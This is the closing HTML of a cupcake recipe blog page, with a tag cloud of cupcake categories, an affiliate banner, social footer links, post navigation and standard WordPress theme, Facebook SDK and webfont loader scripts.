<a href="https://thecupcakedailyblog.com/tag/banana-cupcakes/" class="tag-cloud-link tag-link-146 tag-link-position-2" style="font-size: 12px;">Banana Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/blueberry-cupcakes/" class="tag-cloud-link tag-link-86 tag-link-position-3" style="font-size: 12px;">Blueberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/boozy-cupcakes/" class="tag-cloud-link tag-link-528 tag-link-position-4" style="font-size: 12px;">Boozy Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/bridal-cupcakes/" class="tag-cloud-link tag-link-520 tag-link-position-5" style="font-size: 12px;">Bridal Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/buttercream/" class="tag-cloud-link tag-link-392 tag-link-position-6" style="font-size: 12px;">Buttercream</a>
<a href="https://thecupcakedailyblog.com/tag/caramel-cupcakes/" class="tag-cloud-link tag-link-514 tag-link-position-7" style="font-size: 12px;">Caramel Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/carrot-cupcakes/" class="tag-cloud-link tag-link-347 tag-link-position-8" style="font-size: 12px;">Carrot Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cheesecake-cupcakes/" class="tag-cloud-link tag-link-547 tag-link-position-9" style="font-size: 12px;">Cheesecake Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cheesecake-cupcakes-recipe/" class="tag-cloud-link tag-link-23 tag-link-position-10" style="font-size: 12px;">Cheesecake Cupcakes Recipe</a>
<a href="https://thecupcakedailyblog.com/tag/chocolate-cupcakes/" class="tag-cloud-link tag-link-515 tag-link-position-11" style="font-size: 12px;">Chocolate Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/christmas-cupcakes/" class="tag-cloud-link tag-link-507 tag-link-position-12" style="font-size: 12px;">Christmas Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cream-cheese-frosting/" class="tag-cloud-link tag-link-80 tag-link-position-13" style="font-size: 12px;">Cream Cheese Frosting</a>
<a href="https://thecupcakedailyblog.com/tag/creative-cupcakes/" class="tag-cloud-link tag-link-526 tag-link-position-14" style="font-size: 12px;">Creative Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-decoration/" class="tag-cloud-link tag-link-505 tag-link-position-15" style="font-size: 12px;">Cupcake Decoration</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-ideas/" class="tag-cloud-link tag-link-518 tag-link-position-16" style="font-size: 12px;">Cupcake Ideas</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-inspiration/" class="tag-cloud-link tag-link-521 tag-link-position-17" style="font-size: 12px;">Cupcake Inspiration</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-recipes/" class="tag-cloud-link tag-link-509 tag-link-position-18" style="font-size: 12px;">Cupcake Recipes</a>
<a href="https://thecupcakedailyblog.com/tag/cupcakes/" class="tag-cloud-link tag-link-504 tag-link-position-19" style="font-size: 12px;">Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/dairy-free-cupcakes/" class="tag-cloud-link tag-link-386 tag-link-position-20" style="font-size: 12px;">Dairy Free Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/decorating-ideas/" class="tag-cloud-link tag-link-16 tag-link-position-21" style="font-size: 12px;">Decorating Ideas</a>
<a href="https://thecupcakedailyblog.com/tag/delicious-cupcakes/" class="tag-cloud-link tag-link-529 tag-link-position-22" style="font-size: 12px;">Delicious Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/easy-cupcake-recipes/" class="tag-cloud-link tag-link-538 tag-link-position-23" style="font-size: 12px;">Easy Cupcake Recipes</a>
<a href="https://thecupcakedailyblog.com/tag/festive-cupcakes/" class="tag-cloud-link tag-link-531 tag-link-position-24" style="font-size: 12px;">Festive Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gingerbread-cupcakes/" class="tag-cloud-link tag-link-75 tag-link-position-25" style="font-size: 12px;">Gingerbread Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gluten-free-cupcakes/" class="tag-cloud-link tag-link-536 tag-link-position-26" style="font-size: 12px;">Gluten Free Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gourmet-cupcakes/" class="tag-cloud-link tag-link-508 tag-link-position-27" style="font-size: 12px;">Gourmet Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/halloween-cupcakes/" class="tag-cloud-link tag-link-522 tag-link-position-28" style="font-size: 12px;">Halloween Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/holiday-cupcakes/" class="tag-cloud-link tag-link-532 tag-link-position-29" style="font-size: 12px;">Holiday Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/indulgent-cupcakes/" class="tag-cloud-link tag-link-513 tag-link-position-30" style="font-size: 12px;">Indulgent Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/lemon-blueberry-cupcakes/" class="tag-cloud-link tag-link-254 tag-link-position-31" style="font-size: 12px;">Lemon Blueberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/nutella-cupcakes/" class="tag-cloud-link tag-link-177 tag-link-position-32" style="font-size: 12px;">Nutella Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/peanut-butter-cupcakes/" class="tag-cloud-link tag-link-365 tag-link-position-33" style="font-size: 12px;">Peanut Butter Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/pretty-cupcakes/" class="tag-cloud-link tag-link-510 tag-link-position-34" style="font-size: 12px;">Pretty Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/raspberry/" class="tag-cloud-link tag-link-413 tag-link-position-35" style="font-size: 12px;">Raspberry</a>
<a href="https://thecupcakedailyblog.com/tag/red-velvet-cupcakes/" class="tag-cloud-link tag-link-512 tag-link-position-36" style="font-size: 12px;">Red Velvet Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/salted-caramel-cupcakes/" class="tag-cloud-link tag-link-517 tag-link-position-37" style="font-size: 12px;">Salted Caramel Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/smores/" class="tag-cloud-link tag-link-390 tag-link-position-38" style="font-size: 12px;">Smores</a>
<a href="https://thecupcakedailyblog.com/tag/strawberry-cupcakes/" class="tag-cloud-link tag-link-247 tag-link-position-39" style="font-size: 12px;">Strawberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/smores-cupcakes/" class="tag-cloud-link tag-link-376 tag-link-position-40" style="font-size: 12px;">S’mores Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/valentine-day-cupcakes/" class="tag-cloud-link tag-link-206 tag-link-position-41" style="font-size: 12px;">Valentine Day Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/valentines-cupcakes/" class="tag-cloud-link tag-link-204 tag-link-position-42" style="font-size: 12px;">Valentines Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/vanilla-cupcakes/" class="tag-cloud-link tag-link-102 tag-link-position-43" style="font-size: 12px;">Vanilla Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/vegan-cupcakes/" class="tag-cloud-link tag-link-524 tag-link-position-44" style="font-size: 12px;">Vegan Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/wedding-cupcakes/" class="tag-cloud-link tag-link-5 tag-link-position-45" style="font-size: 12px;">Wedding Cupcakes</a></div></div><span class="seperator extralight-border"></span></section><section class="widget clearfix thecu-widget"><a href="https://www.anrdoezrs.net/n765shqnhp4BACBC68467C7D7CE" target="_blank" decoding="async" src="https://www.ftjcfx.com/ta122iw-ousDKJLKLFHDFGLGMGLN" alt="Shop at Zappos!" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.ftjcfx.com/ta122iw-ousDKJLKLFHDFGLGMGLN" alt="Shop at Zappos!" border="0"/></a><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'><span style="font-size: 110%;">© Copyright - <a title=“The Cupcake Daily Blog“ href="http://thecupcakedailyblog.com/">The Cupcake Daily Blog</a></span><br>Website lovingly built by <a title="Creative Engine Room" href="https://creativeengineroom.com/" target="_blank" rel="nofollow sponsored">Creative Engine Room</a>  </span>

                        <ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a target="_blank" label="Link to Facebook" href="https://www.facebook.com/cupcakedailyblog" av_icon="" av_iconfont="entypo-fontello" title="Link to Facebook" desc="Link to Facebook" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_pinterest av-social-link-pinterest social_icon_2 avia_social_iconfont'><a target="_blank" label="Link to Pinterest" href="https://pinterest.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Pinterest" desc="Link to Pinterest" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Pinterest</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3 avia_social_iconfont'><a target="_blank" label="Link to Instagram" href="https://instagram.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Instagram" desc="Link to Instagram" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_4 avia_social_iconfont'><a target="_blank" label="Link to X" href="https://twitter.com/cupcake_daily" av_icon="" av_iconfont="entypo-fontello" title="Link to X" desc="Link to X" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_5 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://thecupcakedailyblog.com/feed/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://thecupcakedailyblog.com/apple-cinnamon-pancake-cupcakes/' title='Link to: Apple Cinnamon Pancake Cupcakes' aria-label='Apple Cinnamon Pancake Cupcakes'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='left-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-13' aria-describedby='av-svg-desc-13' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-13'>Link to: Apple Cinnamon Pancake Cupcakes</title>
<desc id='av-svg-desc-13'>Link to: Apple Cinnamon Pancake Cupcakes</desc>
<path d="M8.064 21.44q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-6.144-6.208q-0.768-0.768 0-1.6l6.144-6.208q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-4.992 5.504z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Apple Cinnamon Pancake Cupcakes</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://thecupcakedailyblog.com/mint-chocolate-cupcakes/' title='Link to: Mint Chocolate Cupcakes' aria-label='Mint Chocolate Cupcakes'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='right-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-14' aria-describedby='av-svg-desc-14' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-14'>Link to: Mint Chocolate Cupcakes</title>
<desc id='av-svg-desc-14'>Link to: Mint Chocolate Cupcakes</desc>
<path d="M0.416 21.44l5.056-5.44-5.056-5.504q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l6.144 6.208q0.768 0.832 0 1.6l-6.144 6.208q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Mint Chocolate Cupcakes</span></span></span></a><!-- end wrap_all --></div>
<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-15' aria-describedby='av-svg-desc-15' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-15'>Scroll to top</title>
<desc id='av-svg-desc-15'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://thecupcakedailyblog.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://thecupcakedailyblog.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://thecupcakedailyblog.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script type="text/javascript" src="https://thecupcakedailyblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-c60cd328abed03f993afcc55326bea40---694c87d614500.js" id="avia-footer-scripts-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Raleway%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			</body>
</html>
